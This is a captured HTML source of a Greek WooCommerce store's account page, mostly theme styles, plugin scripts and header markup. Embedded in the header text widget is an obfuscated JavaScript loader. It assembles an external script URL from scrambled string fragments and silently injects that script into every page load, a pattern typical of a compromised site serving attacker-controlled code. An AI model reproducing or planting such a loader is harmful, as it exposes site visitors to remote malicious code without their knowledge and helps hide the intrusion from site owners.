

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hydrofloat.gr/my-account/
body_size: 23024
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hydrofloat.gr/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://hydrofloat.gr/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Ο λογαριασμός μου &#8211; hydrofloat.gr</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; hydrofloat.gr" href="https://hydrofloat.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; hydrofloat.gr" href="https://hydrofloat.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://hydrofloat.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://hydrofloat.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hydrofloat.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hydrofloat.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_967104-css' href='https://hydrofloat.gr/wp-content/uploads/2024/06/xts-header_967104-1719052372.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://hydrofloat.gr/wp-content/uploads/2024/09/xts-theme_settings_default-1727443144.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://hydrofloat.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hydrofloat.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://hydrofloat.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hydrofloat.gr/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hydrofloat.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://hydrofloat.gr/my-account/" />
<link rel='shortlink' href='https://hydrofloat.gr/?p=10' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hydrofloat.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhydrofloat.gr%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hydrofloat.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhydrofloat.gr%2Fmy-account%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hydrofloat.gr/wp-content/uploads/2023/03/cropped-misos-photo-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-10 wp-theme-woodmart theme-woodmart woocommerce-account woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://hydrofloat.gr/my-account/&media=https://hydrofloat.gr/wp-includes/images/media/default.svg&description=%CE%9F+%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%BC%CE%BF%CF%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
